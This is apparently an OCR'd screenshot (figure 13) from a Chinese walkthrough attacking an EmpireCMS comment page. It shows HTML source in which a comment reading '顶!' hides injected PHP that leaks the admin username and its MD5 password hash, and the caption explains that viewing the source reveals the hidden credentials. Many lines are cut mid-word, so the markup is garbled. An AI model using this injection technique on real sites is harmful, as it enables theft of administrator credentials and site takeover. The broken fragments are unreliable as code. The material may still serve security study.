 http://127.0.0.1/e/pl/?classid=35&id=72
转到
phome.net
帝国软件 网友评论
评论: 中国紧
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<td height="30"><span class="name">本站网友 <a
href='/e/space?userid=1' target='_blank'>匿名</a></span> <font
color="#666666">ip:*</font></td>
<td><div align="right"><font color="#666666">0000-00-00
00:00:00 发表</font></div></td>
</tr>
<tr valign="top">
<td height="50" colspan="2" class="text">顶! <?php echo
"kk";/*admin;21232f297a57a5a743894a0e4a801fc3;
?></td>
</tr>
<tr>
<td height="30">&nbsp;</td>
iv align="right" class="re"><a href="#tosaypl"
ipt:document.saypl.saytext.value+='[quote]3
nt.saypl.repid.value='3';document.saypl.saytext.focu
bsp;
<a href="JavaScript:makeRequest('../enews?
网友评论
本站网友 匿名 ip:*
顶!
虽然此处只显示“顶!”,但
查看页面源码后会得到我们隐
藏的用户名,密码,rnd等等
图13